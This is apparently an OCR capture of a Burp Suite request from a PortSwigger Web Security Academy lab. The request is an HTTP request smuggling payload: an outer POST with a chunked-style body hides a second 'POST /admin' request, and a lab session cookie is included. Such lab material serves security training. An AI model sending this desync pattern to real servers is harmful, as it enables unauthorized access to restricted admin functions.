 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0acc0036047496e08025358400f30050.web-security-academy.net
3 Cookie: session=QqwnOYWS9JpFbnwWtYwHfkuiaOU4id5u
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Connection: close
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 0
21
22 60
23 POST /admin HTTP/1.1
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 15
26
27 x=1
28 0